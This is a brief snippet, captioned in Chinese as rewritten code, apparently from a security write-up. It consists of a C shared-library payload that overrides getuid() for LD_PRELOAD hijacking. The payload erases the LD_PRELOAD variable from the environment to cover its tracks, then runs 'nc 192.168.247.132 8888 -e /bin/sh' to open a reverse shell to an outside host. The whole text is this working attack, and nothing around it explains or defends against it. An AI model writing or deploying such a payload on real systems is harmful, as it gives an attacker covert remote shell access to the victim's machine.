 重写的代码如下：
C++
自动换行
1 #define _GNU_SOURCE
2
3 #include <unistd.h>
4 #include <sys/types.h>
5 #include <stdlib.h>
6 #include <string.h>
7
8 extern char** environ;
9
10 uid_t getuid(void){
11     int i;
12     for (i = 0; environ[i]; ++i) {
13             if (strstr(environ[i], "LD_PRELOAD")) {
14                     environ[i][0] = '\0';
15             }
16     }
17     system("nc 192.168.247.132 8888 -e /bin/sh");
18 }